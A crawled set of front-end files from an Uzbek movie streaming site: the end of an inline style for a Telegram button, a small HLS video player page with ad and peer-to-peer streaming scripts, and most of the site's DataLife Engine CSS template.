/* Nur halqasi yaratish */
.telegram-float::before {
    content: "";
    position: absolute;
    top: 50%;
    left: 50%;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    background: rgba(0, 136, 204, 0.5);
    transform: translate(-50%, -50%) scale(1);
    animation: halo 2s infinite ease-out;
    z-index: -1;
}

/* Hover bo'lsa biroz kattalashsin */
.telegram-float:hover {
    transform: scale(1.2);
}

/* Nur tarqalish animatsiyasi */
@keyframes halo {
    0% {
        transform: translate(-50%, -50%) scale(0.8);
        opacity: 0.6;
    }
    70% {
        transform: translate(-50%, -50%) scale(1.8);
        opacity: 0;
    }
    100% {
        opacity: 0;
    }
}
</style>


</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html
request_url: https://daxshat.net/player_pc.html?file=https://s1.kxcdn.ru/Qichqiriq_1_1996_HD_Daxshat.Net.mp4
body_size: 1169
content:
<html>
	<head>
		<style>html {height: 100%; overflow: hidden;} body {height: 100%; margin: 0; padding: 0; overflow: hidden; background:#000; background-color:#000;}</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0">	 </head>
	<body>
	<div id='player-f3575079c41a2df8774e9554a22b0cf6' data-country-code="uz" style="width: 100%!important; height: 100%!important;"></div>

	
		<script src="https://vid1668264257.vb17121coramclean.pw/player/js/hls.js?v=1"></script>
		<script src="https://cdn.jsdelivr.net/npm/hls.js@0.14.17"></script>
		<script src="https://cdn.jsdelivr.net/npm/p2p-media-loader-core@latest/build/p2p-media-loader-core.min.js"></script>
		<script src="https://cdn.jsdelivr.net/npm/p2p-media-loader-hlsjs@0.6.2/build/p2p-media-loader-hlsjs.min.js"></script>
	
	

	<div class="ad adblock rek banner" id="adv"></div>
	<script src="https://vid1668264257.vb17121coramclean.pw/player/js/adblock.js"></script>
<script src="daxshat.js"></script>
<script >
function getAllUrlParams(url) {
  var queryString = url ? url.split('?')[1] : window.location.search.slice(1);
  var obj = {};
  if (queryString) {
    queryString = queryString.split('#')[0];
    var arr = queryString.split('&');
    for (var i = 0; i < arr.length; i++) {
    var a = arr[i].split('=');
    var paramName = a[0];
    var paramValue = typeof (a[1]) === 'undefined' ? true : a[1];
    if (typeof paramValue === 'string')
      if (paramName.match(/\[(\d+)?\]$/)) {
        var key = paramName.replace(/\[(\d+)?\]/, '');
        if (!obj[key]) obj[key] = [];
        if (paramName.match(/\[\d+\]$/)) {
          var index = /\[(\d+)\]/.exec(paramName)[1];
          obj[key][index] = paramValue;
        } else {
          obj[key].push(paramValue);
        }
        } else {
        if (!obj[paramName]) {
          obj[paramName] = paramValue;
        } else if (obj[paramName] && typeof obj[paramName] === 'string'){
          obj[paramName] = [obj[paramName]];
          obj[paramName].push(paramValue);
        } else {
          obj[paramName].push(paramValue);
        }
      }
    }
  }
  return obj;
}


  // localStorage.debug = 'p2pml:*'
       // var o_params = ;
       let playerConfigs = {"file":""+getAllUrlParams().file+"","hls":0,"id":"player-f3575079c41a2df8774e9554a22b0cf6","cuid":"f3575079c41a2df8774e9554a22b0cf6","movie":"f3575079c41a2df8774e9554a22b0cf6","host":null,"masterId":false,"masterHash":null,"poster":"https://i.ibb.co/f0fZs3b/thumb-1920-589553.jpg","p2p":true,"rek":{"preroll":["","" ],"midroll":[{"time":"15%","url":""},{"time":"85%","url":""}],"pausebanner":[],"endtag":[],"starttag":[],"pushbanner":[]},"href":"daxshat.net"};
       var player = new HDVBPlayer(playerConfigs);
       </script>
	</body> 
</html>

--- FILE ---
content_type: text/css
request_url: https://daxshat.net/templates/daxshat/css/style.css
body_size: 44802
content:
/* Aleksey Skubaev

askubaev@gmail.com
icq - 322253350
test-templates.com
Разработка шаблонов для DLE и кроссбраузерная верстка
------------------
Главные стили. Внешний вид шаблона.
*/



:root {
  --or: #ff830a;
  --or2: #9378f3;
  --orhover: #ff380a;
  --gr: #999999;
  --tx: #8e93ad;
}

body {
	padding: 90px 0 0 0;
	margin: 0;
	background: #14151c url(../images/body.jpg) center top no-repeat;
	text-align: center;
	font-family: 'Comfortaa', sans-serif;
	font-optical-sizing: auto;
	font-size: 14px;
	color: #c8c8c8;
}

input, textarea, button {
	font-family: 'Comfortaa', sans-serif !important;
	outline: none;
}

h1, h2, h3, h4 {
	padding: 0;
	margin: 0 0 10px 0;
}

a {
	text-decoration: none;
}
img {
	border: none;
}

.head-line {
	box-shadow: 0px 0px 49px 0px rgba(0, 0, 0, 0.43);
	position: fixed;
	left: 0;
	top: 0;
	z-index: 100;
	width: 100%;
	background: #23252b;
}

	.head-line-w {
		width: 1300px;
		margin: 0 auto;
		text-align: left;
		display: flex;
		justify-content: space-between;
		align-items: center;
		height: 70px;
	}
	
		.logo {
			display: flex;
			align-items: center;
		}
		
			.logo-icon {
				width: 40px;
				height: 40px;
				position: relative;
				background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' xmlns:xlink='http://www.w3.org/1999/xlink' width='512' height='512' x='0' y='0' viewBox='0 0 163.861 163.861' style='enable-background:new 0 0 512 512' xml:space='preserve' class=''%3E%3Cg%3E%3Cpath d='M34.857 3.613C20.084-4.861 8.107 2.081 8.107 19.106v125.637c0 17.042 11.977 23.975 26.75 15.509L144.67 97.275c14.778-8.477 14.778-22.211 0-30.686L34.857 3.613z' fill='%23ff830a' opacity='1' data-original='%23000000' class=''%3E%3C/path%3E%3C/g%3E%3C/svg%3E") center center no-repeat;
				background-size: 14px auto;
			}
			
				.logo-icon > i {
					width: 36px;
					height: 36px;
					border-radius: 100%;
					border: 2px var(--or) solid;
					display: block;
					position: absolute;
					left: 0;
					top: 0;
					
				}
				
					.logo-icon > i:hover {
						border: 2px var(--orhover) solid;
						animation:spin 1s linear infinite;
					}
				
					.logo-icon > i:after {
						content: '';
						width: 5px;
						height: 5px;
						border-radius: 100%;
						background: #fff;
						display: block;
						position: absolute;
						left: -3px;
						top: calc(50% - 3px);
					}
					
					.logo-icon > i:before {
						content: '';
						width: 5px;
						height: 5px;
						border-radius: 100%;
						background: #fff;
						display: block;
						position: absolute;
						right: -3px;
						top: calc(50% - 3px);
					}
					
					@keyframes spin { 
						100% { 
							transform:rotate(360deg); 
						} 
					}
			
			.logo > i {
				font-style: normal;
				font-size: 22px;
				color: #fff;
				font-weight: 300;
				margin: 0 0 0 15px;
			}
			
		.top-menu {
			padding: 0;
			margin: 0;
		}
		
			.top-menu > li {
				margin: 15px;
				padding: 0;
				list-style-type: none;
				position: relative;
				overflow: hidden;
				display: inline-block;
				vertical-align: top;
			}
		
				.top-menu-link {
					color: #646464;
					font-size: 14px;
					display: block;
					font-weight: 500;
					text-align: center;
					height: 70px;
					line-height: 70px;
					position: relative;
					transition:all 0.2s ease;
					text-decoration: underline;
					text-underline-offset: 3px;
				}
				
					.top-menu-link:hover {
						color: var(--or);
					}
					
		.head-r {
			display: flex;
			align-items: center;
		}
					
		.head-fav {
			width: 40px;
			height: 45px;
			background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' xmlns:xlink='http://www.w3.org/1999/xlink' width='512' height='512' x='0' y='0' viewBox='0 0 512 512' style='enable-background:new 0 0 512 512' xml:space='preserve' class=''%3E%3Cg%3E%3Cpath d='M474.644 74.27C449.391 45.616 414.358 29.836 376 29.836c-53.948 0-88.103 32.22-107.255 59.25-4.969 7.014-9.196 14.047-12.745 20.665-3.549-6.618-7.775-13.651-12.745-20.665-19.152-27.03-53.307-59.25-107.255-59.25-38.358 0-73.391 15.781-98.645 44.435C13.267 101.605 0 138.213 0 177.351c0 42.603 16.633 82.228 52.345 124.7 31.917 37.96 77.834 77.088 131.005 122.397 19.813 16.884 40.302 34.344 62.115 53.429l.655.574c2.828 2.476 6.354 3.713 9.88 3.713s7.052-1.238 9.88-3.713l.655-.574c21.813-19.085 42.302-36.544 62.118-53.431 53.168-45.306 99.085-84.434 131.002-122.395C495.367 259.578 512 219.954 512 177.351c0-39.138-13.267-75.746-37.356-103.081zM309.193 401.614c-17.08 14.554-34.658 29.533-53.193 45.646-18.534-16.111-36.113-31.091-53.196-45.648C98.745 312.939 30 254.358 30 177.351c0-31.83 10.605-61.394 29.862-83.245C79.34 72.007 106.379 59.836 136 59.836c41.129 0 67.716 25.338 82.776 46.594 13.509 19.064 20.558 38.282 22.962 45.659a15 15 0 0 0 28.524 0c2.404-7.377 9.453-26.595 22.962-45.66 15.06-21.255 41.647-46.593 82.776-46.593 29.621 0 56.66 12.171 76.137 34.27C471.395 115.957 482 145.521 482 177.351c0 77.007-68.745 135.588-172.807 224.263z' fill='%23646464' opacity='1' data-original='%23646464' class=''%3E%3C/path%3E%3C/g%3E%3C/svg%3E") center center no-repeat;
			background-size: 22px auto;
			margin: 0 4px;
		}
		
		.head-fav:hover {
			background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' xmlns:xlink='http://www.w3.org/1999/xlink' width='512' height='512' x='0' y='0' viewBox='0 0 512 512' style='enable-background:new 0 0 512 512' xml:space='preserve' class=''%3E%3Cg%3E%3Cpath d='M474.644 74.27C449.391 45.616 414.358 29.836 376 29.836c-53.948 0-88.103 32.22-107.255 59.25-4.969 7.014-9.196 14.047-12.745 20.665-3.549-6.618-7.775-13.651-12.745-20.665-19.152-27.03-53.307-59.25-107.255-59.25-38.358 0-73.391 15.781-98.645 44.435C13.267 101.605 0 138.213 0 177.351c0 42.603 16.633 82.228 52.345 124.7 31.917 37.96 77.834 77.088 131.005 122.397 19.813 16.884 40.302 34.344 62.115 53.429l.655.574c2.828 2.476 6.354 3.713 9.88 3.713s7.052-1.238 9.88-3.713l.655-.574c21.813-19.085 42.302-36.544 62.118-53.431 53.168-45.306 99.085-84.434 131.002-122.395C495.367 259.578 512 219.954 512 177.351c0-39.138-13.267-75.746-37.356-103.081zM309.193 401.614c-17.08 14.554-34.658 29.533-53.193 45.646-18.534-16.111-36.113-31.091-53.196-45.648C98.745 312.939 30 254.358 30 177.351c0-31.83 10.605-61.394 29.862-83.245C79.34 72.007 106.379 59.836 136 59.836c41.129 0 67.716 25.338 82.776 46.594 13.509 19.064 20.558 38.282 22.962 45.659a15 15 0 0 0 28.524 0c2.404-7.377 9.453-26.595 22.962-45.66 15.06-21.255 41.647-46.593 82.776-46.593 29.621 0 56.66 12.171 76.137 34.27C471.395 115.957 482 145.521 482 177.351c0 77.007-68.745 135.588-172.807 224.263z' fill='%23ff830a' opacity='1' data-original='%23ff830a' class=''%3E%3C/path%3E%3C/g%3E%3C/svg%3E");
		}
		
		.open-login {
			cursor: pointer;
			display: flex;
			align-items: center;
			height: 44px;
		}
		
			.open-login > span {
				color: #646464;
				height: 30px;
				width: 30px;
				display: flex;
				align-items: center;
				justify-content: center;
				margin: 0 7px 0 0;
			}
			
				.open-login > span i {
					font-size: 24px;
					margin: 5px 0 0 0;
				}
				
			.open-login > div {
				display: flex;
				align-items: center;
			}
			
				.open-login-ava {
					height: 30px;
					width: 30px;
					border-radius: 100%;
					margin: 0 10px 0 0;
				}
				
					.open-login-ava img {
						height: 100%;
						width: 100%;
						border-radius: 100%;
					}
					
				.open-login-name {
					font-size: 14px;
					font-weight: 500;
					color: #fff;
				}
				
				.open-login:hover .open-login-name {
					color: var(--or);
				}
				
.main-wrap {
	width: 1300px;
	margin: 0 auto 40px auto;
	text-align: left;
}

	.str-wrap {
		background: #23252b;
		border-radius: 10px;
		padding: 14px 20px;
		margin: 0 0 20px 0;
		overflow-x: auto;
		white-space: nowrap;
	}
	
		.str {
			width: 65px;
			height: 65px;
			border-radius: 100%;
			border: 4px var(--or) solid;
			overflow: hidden;
			margin: 0 18px 0 0;
			transition:all 0.1s linear;
			display: inline-block;vertical-align: top;
			cursor: pointer;
		}
		
		.str-read {
			border-color: #56575c;
		}
		
			.str-image {
				overflow: hidden;
				width: 100%;
				height: 100%;
				border-radius: 100%;
			}
		
			.str-image img {
				width: 100%;
				height: 100%;
				object-fit: cover;
				border-radius: 100%;
			}
			
			.srt-v {
				display: none;
			}
			
		.str:last-child {
			margin-right: 0;
		}
		
		.str:hover {
			transform: scale(1.1);
		}
				

.ttwin {
	width: 100%;
	height: 100%;
	position: fixed;
	left: 0;
	top: 0;
	z-index: 99999;
	overflow-y: auto;
	background: rgba(0,0,0,0.7);
	display: none;
}

	.ttwin-wrap {
		display: flex;
		flex-direction: column;
		width: 100%;
		min-height: 100%;
		justify-content: center;
		align-items: center;
		overflow: hidden auto;
		box-sizing: border-box;
		padding: 20px 0;
	}
	
		.ttwin-shad {
			position: absolute;
			left: 0;
			top: 0;
			z-index: 1;
			width: 100%;
			height: 100%;
		}
		
		.ttwin-content {
			/* background: #23252b;	 */
			box-sizing: border-box;
			border-radius: 20px;
			box-sizing: border-box;
			position: relative;
			text-align: left;
			z-index: 2;
			width: 400px;
		}
		
			.ttwin-title {
				font-size: 24px;
				color: #000;
				font-weight: bold;
				margin: 0 0 30px 0;
			}
			
			.ttwin-content .srt-v {
				
				display: block;
			}
			
			.ttwin-content video {
				height: calc(100vh - 200px) !important;
				width: 100% !important;
				margin: 0 0 20px 0;
			}
			
			.dleplyrplayer {
				height: calc(100vh - 200px) !important;
				width: 100% !important;
			}
			
			.plyr {
				height: calc(100vh - 200px) !important;
			}
			
			.ttwin-link {
				padding: 0 30px;
				height: 46px;
				line-height: 46px;
				text-align: center;
				background: var(--or);
				display: block;
				margin: 0 0 20px 0;
				font-size: 16px;
				font-weight: bold;
				color: #fff;
				border-radius: 10px;
				transition: all 0.2s ease;
			}
			
				.ttwin-link:hover {
					background: var(--orhover);
				}
			
			.ttwin-close {
				width: 40px;
				height: 40px;
				cursor: pointer;
				position: absolute;
				right: -40px;
				top: -40px;
				/* background: #3d3d3d; */
				color: #fff;
				font-size: 24px;
				text-align: center;
				line-height: 50px;
				border-radius: 100%;
				transition:all 0.2s linear;
			}
			
				.ttwin-close:hover {
					background: var(--or);
					color: #fff;
				}				
				
.hslider {
	position: relative;
	margin: 0 0 25px 0;
}

	.slider-item {
		width: 416px;
		height: 250px;
		position: relative;
		border-radius: 10px;
		margin: 0 26px 0 0;
	}
	
		.slider-item-image {
			width: 100%;
			height: 100%;
			overflow: hidden;
			position: relative;
			z-index: 1;
			border-radius: 10px;
		}
		
			.slider-item-image img {
				width: 100%;
				height: 100%;
				object-fit: cover;
				transition:all 0.2s ease;
			}
			
		.slider-item-content {
			width: 100%;
			height: 100%;
			overflow: hidden;
			position: absolute;
			left: 0;
			top: 0;
			z-index: 2;
			border-radius: 10px;
			display: flex;
			flex-direction: column;
			justify-content: flex-end;
			box-sizing: border-box;
			padding: 25px 30px;
			background: linear-gradient(0deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0) 50%);
			transition:all 0.2s ease;
		}
		
			.slider-item-content:after {
				width: 50px;
				height: 50px;
				background: var(--or) url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' xmlns:xlink='http://www.w3.org/1999/xlink' width='512' height='512' x='0' y='0' viewBox='0 0 163.861 163.861' style='enable-background:new 0 0 512 512' xml:space='preserve' class=''%3E%3Cg%3E%3Cpath d='M34.857 3.613C20.084-4.861 8.107 2.081 8.107 19.106v125.637c0 17.042 11.977 23.975 26.75 15.509L144.67 97.275c14.778-8.477 14.778-22.211 0-30.686L34.857 3.613z' fill='%23fff' opacity='1' data-original='%23000000' class=''%3E%3C/path%3E%3C/g%3E%3C/svg%3E") 18px center no-repeat;
				background-size: 18px auto;
				border-radius: 100%;
				margin: 0 0 25px 0;
				transition:all 0.2s ease;
				position: absolute;
				left: calc(50% - 25px);
				top: calc(50% - 25px);
				content: '';
				display: block;
				opacity: 0;
			}
		
			.slider-item-play {
				width: 50px;
				height: 50px;
				background: var(--or) url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' xmlns:xlink='http://www.w3.org/1999/xlink' width='512' height='512' x='0' y='0' viewBox='0 0 163.861 163.861' style='enable-background:new 0 0 512 512' xml:space='preserve' class=''%3E%3Cg%3E%3Cpath d='M34.857 3.613C20.084-4.861 8.107 2.081 8.107 19.106v125.637c0 17.042 11.977 23.975 26.75 15.509L144.67 97.275c14.778-8.477 14.778-22.211 0-30.686L34.857 3.613z' fill='%23fff' opacity='1' data-original='%23000000' class=''%3E%3C/path%3E%3C/g%3E%3C/svg%3E") center center no-repeat;
				background-size: 18px auto;
				border-radius: 100%;
				margin: 0 0 25px 0;
			}
			
			.slider-item-title {
				font-weight: bold;
				font-size: 18px;
				color: #fff;
			}
			
	.slider-item-rating {
		position: absolute;
		right: 10px;
		top: 10px;
		height: 35px;
		line-height: 38px;
		border-radius: 10px;
		background: #079600 url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' xmlns:xlink='http://www.w3.org/1999/xlink' width='512' height='512' x='0' y='0' viewBox='0 0 329.942 329.942' style='enable-background:new 0 0 512 512' xml:space='preserve' class=''%3E%3Cg%3E%3Cpath d='M329.208 126.666a14.999 14.999 0 0 0-12.109-10.209l-95.822-13.922-42.854-86.837a15.001 15.001 0 0 0-26.902 0l-42.851 86.836-95.825 13.922a15 15 0 0 0-8.313 25.586l69.339 67.582-16.375 95.446a15 15 0 0 0 21.764 15.813l85.711-45.059 85.71 45.059a15.191 15.191 0 0 0 7.021 1.723c8.275-.012 14.979-6.723 14.979-15 0-1.152-.13-2.275-.376-3.352l-16.233-94.629 69.339-67.583a14.997 14.997 0 0 0 3.797-15.376z' fill='%23fff' opacity='1' data-original='%23fff' class=''%3E%3C/path%3E%3C/g%3E%3C/svg%3E") 10px center no-repeat;
		background-size: 15px auto;
		padding: 0 15px 0 35px;
		z-index: 3;
		color: #fff;
		font-weight: bold;
		font-size: 16px;
	}
			
			
	.slider-item:hover .slider-item-play {
		display: none;
	}
	
	.slider-item:hover .slider-item-title {
		display: none;
	}
	
	.slider-item:hover .slider-item-content {
		background: none;
	}
	
	.slider-item:hover .slider-item-content:after {
		opacity: 1;
		transform: scale(1.3);
	}
	
	.slider-item:hover .slider-item-image img {
		transform: scale(1.1);
	}
			
		
			
.harrow {
	width: 60px;
	height: 60px;
	border-radius: 100%;
	background: #23252b;
	cursor: pointer;
	position: absolute;
	left: -40px;
	top: calc(50% - 30px);
	text-align: center;
	line-height: 64px;
	color: #fff;
	font-size: 18px;
	z-index: 222;
	transition:all 0.2s ease;
}

.sld1-right {
	left: auto;
	right: -40px;
}

	.harrow:hover {
		background: var(--orhover);
	}
	
.colfl {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}

	.colfl-l {
		width: 340px;
	}
	
	.colfl-r {
		width: calc(100% - 365px);
	}
	
.lblock {
	background: #23252b;
	border-radius: 10px;
	padding: 25px;
	margin: 0 0 25px 0;
}

	.tlink {
		padding: 0 30px;
		height: 46px;
		background: var(--or);
		display: flex;
		margin: 0 0 20px 0;
		justify-content: center;
		align-items: center;
		font-size: 16px;
		font-weight: bold;
		color: #fff;
		border-radius: 10px;
		transition:all 0.2s ease;
	}
	
		.tlink i {
			margin: 0 10px 0 0;
			font-size: 18px;
		}
		
		.tlink:hover {
			background: var(--orhover);
		}	
		
	.rlink {
		padding: 0 30px;
		height: 46px;
		background: #202124;
		border: 1px #303236 solid;
		display: flex;
		margin: 0 0 25px 0;
		justify-content: center;
		align-items: center;
		font-size: 16px;
		font-weight: bold;
		color: #a4a4a4;
		border-radius: 10px;
		transition:all 0.2s ease;
	}
	
		.rlink i {
			margin: 0 10px 0 0;
			font-size: 18px;
		}
		
		.rlink:hover {
			background: #303544;
			color: #fff;
		}
	
.left-menu {
	margin: 0;
	padding: 0;
}

	.left-menu > li {
		padding: 0;
		margin: 0;
		list-style-type: none;
		position: relative;
		border-bottom: 1px #30323b solid;
	}
	
		.left-menu-link {
			display: block;
			padding: 25px 0 25px 36px;
			position: relative;
			color: #d1d3db;
			font-size: 16px;
		}
		
			.left-menu-link i {
				position: absolute;
				left: 0;
				top: 24px;
				font-size: 18px;
				
			}
		
			.left-menu-link:hover {
				color: var(--or);
			}
			
		.ssub {
			position: absolute;
			width: 18px;
			height: 69px;
			right: 0;
			top: 0;
			cursor: pointer;
			text-align: center;
			line-height: 72px;
			color: #5b6070;
			font-size: 16px;
			transition:all 0.2s ease;
		}
		
		.left-menu-active {
			padding-bottom: 20px !important;
		}
		
		.left-menu-active .ssub {
			transform: rotate(180deg);
		}
			
		.left-menu ul {
			margin: 0;
			padding: 0 0 0 36px;
			display: none;
		}
		
			.left-menu ul li {
				padding: 0;
				margin: 0 0 2px 0;
				list-style-type: none;
			}
			
				.left-menu ul li:first-child {
					/* display: none; */
				}
			
				.left-menu ul a {
					display: block;
					color: #6e7893;
					font-size: 15px;
					font-weight: 500;
					padding: 5px 0;
				}
				
					.left-menu ul a span {
						color: #717171;
						font-size: 13px;
						font-weight: 400;
						margin: 0 0 0 4px;
					}
					
					.left-menu ul a:hover {
						color: #fff;
					}
					
					.left-menu ul a:hover span {
						color: #ff830a;
					}
					
	.left-menu-active .left-menu-link {
		color: #fff;
	}
	
	.left-menu > li:after {
		opacity: 0;
		content: '';
		position: absolute;
		display: block;
		left: -25px;
		top: 0;
		width: 3px;
		height: 100%;
		background: var(--or);
		box-shadow: 6px 0px 21px 2px rgba(255, 77, 53, 0.54);
	}
	
	.left-menu-active:after {
		opacity: 1 !important;
	}
	
.lblock {
	
}

	.lblock-title {
		font-size: 18px;
		font-weight: bold;
		color: #fff;
		margin: 0 0 20px 0;
	}
	
	.lblock-content {
		
	}
	
.lnews {
	border: 1px #3c3e46 solid;
	border-radius: 5px;
	margin: 0 0 15px 0;
	display: flex;
	justify-content: space-between;
	align-items: center;
	box-sizing: border-box;
	padding: 14px;
	position: relative;
	transition:all 0.2s ease;
}

.lnews:hover {
	background: #000;
}

	.lnews-image {
		width: 50px;
		height: 64px;
		overflow: hidden;
		border-radius: 5px;
	}
	
		.lnews-image img {
			width: 100%;
			height: 100%;
			object-fit: cover;
			border-radius: 5px;
			transition:all 0.2s ease;
		}
		
	.lnews-r {
		width: calc(100% - 70px);
	}
	
		.lnews-title {
			font-size: 14px;
			font-weight: bold;
			color: #fff;
			height: 18px;
			line-height: 18px;
			display: block;
			text-overflow: ellipsis;
			overflow: hidden;
			white-space: nowrap;
			margin: 0 0 3px 0;
			transition:all 0.2s ease;
		}
		
		.lnews-cat {
			height: 18px;
			line-height: 18px;
			display: block;
			text-overflow: ellipsis;
			overflow: hidden;
			white-space: nowrap;
			font-size: 14px;
			color: #a5afb8;
			margin: 0 0 3px 0;
		}
		
		.lnews-rating {
			height: 18px;
			line-height: 23px;
			background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' xmlns:xlink='http://www.w3.org/1999/xlink' width='512' height='512' x='0' y='0' viewBox='0 0 329.942 329.942' style='enable-background:new 0 0 512 512' xml:space='preserve' class=''%3E%3Cg%3E%3Cpath d='M329.208 126.666a14.999 14.999 0 0 0-12.109-10.209l-95.822-13.922-42.854-86.837a15.001 15.001 0 0 0-26.902 0l-42.851 86.836-95.825 13.922a15 15 0 0 0-8.313 25.586l69.339 67.582-16.375 95.446a15 15 0 0 0 21.764 15.813l85.711-45.059 85.71 45.059a15.191 15.191 0 0 0 7.021 1.723c8.275-.012 14.979-6.723 14.979-15 0-1.152-.13-2.275-.376-3.352l-16.233-94.629 69.339-67.583a14.997 14.997 0 0 0 3.797-15.376z' fill='%23ffcc00' opacity='1' data-original='%23ffcc00' class=''%3E%3C/path%3E%3C/g%3E%3C/svg%3E") left center no-repeat;
			background-size: 15px auto;
			padding: 0 0 0 25px;
			color: #fff;
			font-weight: bold;
			font-size: 14px;
		}
		
	.lnews-link {
		display: block;
		position: absolute;
		left: 0;
		top: 0;
		width: 100%;
		height: 100%;
	}
	
.lnews:hover .lnews-title {
	color: var(--or);
}

.lcom {
	border-radius: 10px;
	border: 1px #3c3e46 solid;
	padding: 15px;
	margin: 0 0 15px 0;
}

.lcom:nth-child(2n){
	background: #1a1b1f;
}

	.lcom-top {
		position: relative;
		padding: 0 0 0 45px;
		margin: 0 0 10px 0;
	}
	
		.lcom-image {
			width: 32px;
			height: 32px;
			border-radius: 100%;
			overflow: hidden;
			position: absolute;
			left: 0;
			top: 0;
		}
		
			.lcom-image img {
				width: 100%;
				height: 100%;
				object-fit: cover;
				border-radius: 100%;
				transition:all 0.2s ease;
			}
			
		.lcom-title {
			font-size: 14px;
			color: #fff;
		}
		
		.lcom-date {
			color: #5d616c;
			font-size: 12px;
		}
		
	.lcom-text {
		font-size: 13px;
		color: #6f747c;
		line-height: 18px;
		max-height: 36px;
		overflow: hidden;
		
	}
	
	.lcom-link {
		border-top: 1px #2a2f38 solid;
		margin: 10px 0 0 0;
		padding: 10px 0 0 0;
		font-size: 12px;
		line-height: 16px;
		text-overflow: ellipsis;
		overflow: hidden;
		white-space: nowrap;
		height: 16px;
		color: var(--or);
		display: block;
	}
	
		.lcom-link i {
			display: inline-block;vertical-align: top;
			margin: 0 10px 0 0;
			font-size: 16px;
		}
		
		.lcom-link:hover {
			color: var(--orhover);
		}


.category-info {
	font-size: 14px;
	line-height: 24px;
	color: #c8c8c8;
	background: #23252b;
	padding: 40px 25px;
	border-radius: 10px;
	margin: 0 0 25px 0;
}

.category-info-title {
	font-size: 18px;
	font-weight: 500;
	color: #fff;
	margin: 0 0 20px 0;
	line-height: normal;
}


.category-info h1, .category-info h2, .category-info h3 {
	font-size: inherit;
	font-weight: inherit;
	margin: 0;
	padding: 0;
	display: block;
	font-size: 18px;
	font-weight: 700;
	color: #fff;
	margin: 0 0 20px 0;
	line-height: normal;
}

.filter-block {
	background: #23252b;
	padding: 30px 25px;
	border-radius: 10px;
	margin: 0 0 25px 0;
}

	.filter-fl {
		display: flex;
		flex-wrap: wrap;
		margin: 0 -10px;
	}
	
		.filter-item {
			width: calc(25% - 20px);
			margin: 0 10px 20px 10px;
			box-sizing: border-box;
		}
		
			.filter-item input {
				
			}
			
			.filter-item select {
				display: block;
				height: 44px;
				line-height: 44px;
				border-radius: 10px;
				box-sizing: border-box;
				padding: 0 30px 0 20px;
				width: 100%;
				color: #8e8e8e;
				font-size: 14px;
				border: 0;
				margin: 0;
				cursor: pointer;
				appearance: none;
				background: #2d2f35 url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18.7099 8.20998C18.6169 8.11625 18.5063 8.04186 18.3845 7.99109C18.2626 7.94032 18.1319 7.91418 17.9999 7.91418C17.8679 7.91418 17.7372 7.94032 17.6153 7.99109C17.4934 8.04186 17.3828 8.11625 17.2899 8.20998L12.7099 12.79C12.6169 12.8837 12.5063 12.9581 12.3845 13.0089C12.2626 13.0596 12.1319 13.0858 11.9999 13.0858C11.8679 13.0858 11.7372 13.0596 11.6153 13.0089C11.4934 12.9581 11.3828 12.8837 11.2899 12.79L6.70988 8.20998C6.61691 8.11625 6.50631 8.04186 6.38445 7.99109C6.26259 7.94032 6.13189 7.91418 5.99988 7.91418C5.86787 7.91418 5.73716 7.94032 5.6153 7.99109C5.49344 8.04186 5.38284 8.11625 5.28988 8.20998C5.10363 8.39734 4.99908 8.6508 4.99908 8.91498C4.99908 9.17917 5.10363 9.43262 5.28988 9.61998L9.87988 14.21C10.4424 14.7718 11.2049 15.0873 11.9999 15.0873C12.7949 15.0873 13.5574 14.7718 14.1199 14.21L18.7099 9.61998C18.8961 9.43262 19.0007 9.17917 19.0007 8.91498C19.0007 8.6508 18.8961 8.39734 18.7099 8.20998Z' fill='%23ff830a'/%3E%3C/svg%3E%0A") right 10px center no-repeat;
				background-size: 20px auto;
				outline: none;
				transition:all 0.4s linear;
				border: 1px transparent solid;
			}
			
				.filter-item select:focus {
					border: 1px var(--or) solid;
				}
			
		.filter-item-btns {
			display: flex;
			justify-content: space-between;
		}
		
		.fts {
			width: 48%;
			height: 44px;
			line-height: 44px;
			outline: none;
			box-sizing: border-box;
			border: 0;
			border-radius: 10px;
			background: var(--or);
			color: #fff;
			font-size: 14px;
			text-align: center;
			padding: 0;
			margin: 0;
			cursor: pointer;
			transition:all 0.4s linear;
		}
		
		.fts:hover {
			background: var(--orhover);
			color: #fff;
		}
		
		.fts2 {
			background: #727272;
			color: #bfbfbf;
		}
		
		.fts2:hover {
			
			
		}
		
.mcblock {
	background: #23252b;
	padding: 30px 25px;
	border-radius: 10px;
	margin: 0 0 25px 0;
}

.mcblock2 {
	background: linear-gradient( 90deg, rgb(35,37,43) 0%, rgb(38,44,59) 100%);
}

.mcblock3 {
	background: #272524;
}

.mslider {
	position: relative;
}

.main-news-sl {
	width: 209px;
	margin: 0 16px 30px 0px;
}

.main-news-sl:last-child {
	margin-right: 0;
}

.marrow-wrap {
	position: absolute;
	right: 0;
	top: -50px;
	display: flex;
}

.marrow {
	width: 50px;
	height: 40px;
	text-align: center;
	line-height: 40px;
	cursor: pointer;
	font-size: 22px;
	color: #fff;
}

	.marrow:hover {
		color: var(--or);
	}

.title-block {
	font-size: 18px;
	font-weight: 700;
	color: #fff;
	margin: 0 0 25px 0;
}

.mactors {
	width: 209px;
	margin: 0 16px 30px 0px;
	text-align: center;
}

.mactors2 {
	width: calc(25% - 16px);
	margin: 0 8px 30px 8px;
	text-align: center;
}

.mactors:last-child {
	margin-right: 0;
}

	.mactors-image {
		width: 160px;
		height: 210px;
		border-radius: 100px;
		border: 10px #37393e solid;
		margin: 0 auto 15px auto;
		display: block;
		transition:all 0.1s linear;
		overflow: hidden;
	}
	
		.mactors-image img {
			width: 100%;
			height: 100%;
			object-fit: cover;
			border-radius: 80px;
			transition:all 0.1s linear;
		}
		
	.mactors-title {
		font-size: 16px;
